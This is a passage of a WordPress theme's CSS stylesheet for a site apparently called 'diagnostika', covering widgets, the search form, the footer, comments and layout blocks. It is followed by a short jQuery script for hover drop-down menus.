	border-bottom: #EFEFEF 1px solid; 
}

.widgetBlock ul li li {
	padding:7px 0 0px 17px;
	background: url("/wp-content/themes/diagnostika/images/bullet-right.gif") 3px 13px no-repeat transparent;
	border-bottom: none; 
}

.widgetBlock ul li li li {
	padding:7px 0 0px 17px;
	background: url("/wp-content/themes/diagnostika/images/bullet-right.gif") 3px 13px no-repeat transparent;
	border-bottom: none; 
}

.widgetBlock ul li li li li {
	padding:7px 0 0px 17px;
	background: url("/wp-content/themes/diagnostika/images/bullet-right.gif") 3px 13px no-repeat transparent;
	border-bottom: none; 
}

/* End: Widget Style */
		
/* Start: Search Form Style */
.searchForm {
	background:#F1F1F1;
	padding:14px 11px 14px 14px;
	overflow:hidden;
}	

.searchForm p {
	border-top:#909090 1px solid;
}

.searchForm input {
	float:left;
}

.searchForm input.field {
	border-color:#909090;
	border-style:solid;
	border-width:0 0 0 1px;
	padding:3px 3px;
	height:15px;
	width:160px; 
	color:#575757;
	background-color:#fff;
}

.leftPanel .searchForm {
	padding-right:0;
}

.leftPanel .searchForm input.field { 
	width:560px;
	height:20px;
	font-size:18px;
	line-height:20px;
	padding:6px 8px 8px;
}

.leftPanel .searchForm p {
	background-color:#fff;
	overflow:hidden;
	width:98%;
}

.leftPanel .searchForm p input.btn {
	float:right;
	margin-top:5px;
}
/* End: Search Form Style */
/* End: Right panel */
/* End: Body Content */
/* Start: Footer */
.footer {
	background: none;
	text-align: center;
}

.footer .inner {
	width:1050px;
	margin:0 auto;
	background: #FFFFFF;
	padding:none;
	overflow:hidden;
	height:50px;
	text-align: center;
	font-family: "Tahoma";
	font-size: 11px;
	padding-top: 20px;
}

.footer p.logo {
	font:40px/42px "Trebuchet MS", Verdana, Arial, Helvetica, sans-serif;
	color:#165DB1;
	text-transform:uppercase;
	float:left;
}

.footer .right {
	width:470px;
	float:right;
	text-align:right;
	font-size:11px;
	line-height:16px;
}

.footer ul {
	padding-bottom:6px;
}

.footer ul li {
	display:inline;
	padding:0 10px 0 14px;
	background:url(images/footer-devider.gif) no-repeat 0 50%;
}

.footer ul li.left {
	padding-left:0;
	background:none;
}

.footer ul li a {
	color:#A8C7EC;
}

.footer ul li a:hover,
.footer ul li.current_page_item a {
	color:#FFF;
}

.footer .right p {
	color:#5483BA;
}

.footer .textwidget {
	color:#5483BA;
}
/* End: Footer */

/* Comment Form */
#commentform p {
	padding-bottom:12px;
}

#commentform input.field {
	float:left;
	margin-right:10px;
	width:200px;
	height:14px;
	padding:2px 3px;
}

#commentform label {
	display:block;
	font-size:11px;
	line-height:20px;
}

#commentform textarea {
	width:500px;
	height:120px;
	margin-bottom:10px;
	padding:3px 5px;
}

#commentform input.btn {
	width:120px;
	height:25px;
	cursor:pointer;
	font-size:12px;
}

h3#respond,
h3#comments {
	font-size:20px;
	padding-bottom:10px;
}


/* Comment Closed */
p.nocomments {	
	font-weight:bold;
	font-style:italic;
}

/* Comment List */
.commentlist li {
	margin-bottom:10px;
	padding:10px;
	background-color:#e1e1e1;
	overflow:hidden;
}

.commentlist li.alt {
	background-color:#F2F2F2;
}

.commentlist li img.photo {
	float:left;
	margin:0 10px 5px 0;
	border:#ccc 1px solid;
	padding:2px;
}

.commentlist li p img {
	display:inline;
}

.commentlist li p {
	padding-bottom:8px;
}

.commentlist li p.commentmetadata {	
	font-size:11px;
	padding-bottom:5px;
}
	
.footer .credits {
	font-size: 10px;
	margin-top: 35px;
}
.footer .credits a {
	color: #A8C7EC;
}

/*Custom style*/
s {
	color: #000;
}
.sticky {
	background-color: #f9f9f9;
	padding: 10px;
	margin-bottom: 10px;
}

.wp-caption {
	background: #f1f1f1;
	line-height: 18px;
	text-align: center;
	margin-bottom: 20px;
	padding: 4px;
}

.wp-caption img {
	margin: 5px 5px 0;
}

.wp-caption p.wp-caption-text {
	margin: 5px;
	color: #888;
	font-size: 12px;
}

.bypostauthor {
}

.clear {
	clear: both;
}

img {
	margin: 0;
	max-width: 624px;
	height: auto;
}

.gallery-caption {
	color: #888;
	font-size: 12px;
	margin: 0 0 12px;
}

#gallery-1 dl {
   padding:0;
}

#gallery-1 dl dt {
   font-weight:bold;
   padding: 0;
}
		
#gallery-1 dl dd {
   padding:0 0 5px 10px;
}

/* Image testing */

.alignright {
	float:right;
	margin:0 0 10px 10px;
}

.alignleft {
	float:left;
	margin:0 10px 10px 0;
}

.aligncenter {
	clear: both;
	display: block;
	margin:0 auto 10px;
}

.alignnone {
	margin-bottom:10px;
	margin-right: 5px;
}

.size-thumbnail {
	margin-right:8px;
	display:inline;
}

.wp-caption img, 
.wp-caption embed {
	max-width: 580px;
}

.wp-caption {
	max-width: 600px;
}

.phone {
	font-family: Roboto Condensed;
	font-size: 22px;
	color: #015198;
	line-height: 1.4;
	width: 200px;
	position: absolute;
	top: 30px;
	left: 420px;
}

.address-top {
	font-family: Roboto Condensed;
	font-size: 19px;
	color: #015198;
	line-height: 1.4;
	width: 300px;
	position: absolute;
	top: 30px;
	left: 60px;
}

a.link-logo
{
position:absolute;
display:block;
width:320px;
height:85px;
left:55px;
top:100px;
}

li.current-menu-item a
{font-weight:bold}

li.current-menu-item li a{font-weight:normal}

.logo {
	width: 194px;
	height: 91px;
	float: left;
}

.logo-image {
	margin: 30px 0 0 0;
}

.maincont2 { 
background: none;
margin: 0px auto;
padding: 0px;
width: 1050px;
}

.flash-banner {
margin-top: 5px;
height: 340px;
width: 940px;
}

.main-bg {
background: url("images/main-bg.jpg");
margin-top: 5px;
height: 350px;
width: 940px;
}

#url-1 {
background: transparent;
height: 350px;
width: 220px;
float: right;
margin-right: 82px;
}

#url-2 {
background: transparent;
height: 350px;
width: 230px;
float: right;
margin-right: 60px;
}

#url-3 {
background: transparent;
height: 350px;
width: 220px;
float: right;
margin-right: 70px;
}

.footer-1 {
font-family: Roboto;
font-size: 14px;
width: 350px;
float: left;
line-height: 1.5;
}

.footer-2 {
color: #015198;
font-family: "Roboto Condensed";
font-size: 19px;
width: 350px;
float: left;
line-height: 1.7;
}

.footer-3 {
width: 350px;
float: left;
}

.main {
width: 760px;
float: left;
}

.main-1 {
width: 760px;
float: left;
}

.main-2 {
width: 760px;
height: 50px;
float: left;
}

#opisanie {
width: 760px;
height: 100px;
}

#blok-1 {
width: 105px;
height: 100px;
text-align: center;
float: left;
}

#blok-2 {
width: 497px;
height: 20px;
text-align: left;
font-family: "Roboto Condensed";
font-size: 19px;
float: left;
}

#blok-3 {
width: 158px;
height: 20px;
text-align: center;
float: left;
font-size: 11px;
font-family: Tahoma;
}

#blok-4 {
width: 497px;
height: 76px;
padding-top: 4px;
text-align: left;
float: left;
line-height: 14px;
font-size: 11px;
}

#blok-5 {
width: 158px;
height: 80px;
text-align: center;
float: left;
}

#blok-img-1 {
width: 53px;
height: 40px;
text-align: center;
float: left;
}

#blok-img-2 {
width: 52px;
height: 40px;
text-align: center;
float: left;
}

#blok-img-3 {
width: 52px;
height: 40px;
text-align: center;
float: left;
}

#blok-img-4 {
width: 53px;
height: 40px;
text-align: center;
float: left;
}

#blok-img-5 {
width: 52px;
height: 40px;
text-align: center;
float: left;
}

#blok-img-6 {
width: 52px;
height: 40px;
text-align: center;
float: left;
}

#tablica {
width: 760px;
height: 57px;
background: #f5f5f5;
margin-bottom: 40px;
}

#tablica-end {
width: 760px;
height: 57px;
background: #f5f5f5;
}

#blok {
width: 152px;
height: 57px;
text-align: center;
float: left;
font-family: "Tahoma";
font-size: 11px;
}

#contacts-1 {
width: 264px;
text-align: left;
float: left;
}

#contacts-2 {
width: 263px;
text-align: left;
float: left;
}

--- FILE ---
content_type: application/javascript
request_url: http://diagnostika.by/wp-content/themes/diagnostika/js/custom-jquery-script.js?ver=5.3.20
body_size: 307
content:

// Drop down menu style
$(document).ready(function() {
	$('.headerMenu ul ul').parent().hover(function() {
		$(this).children('ul').fadeIn('fast');  
		$(this).addClass('activeParent');
	},
	function() {
		$(this).children('ul').fadeOut('fast');
		$(this).removeClass('activeParent');
	});
});
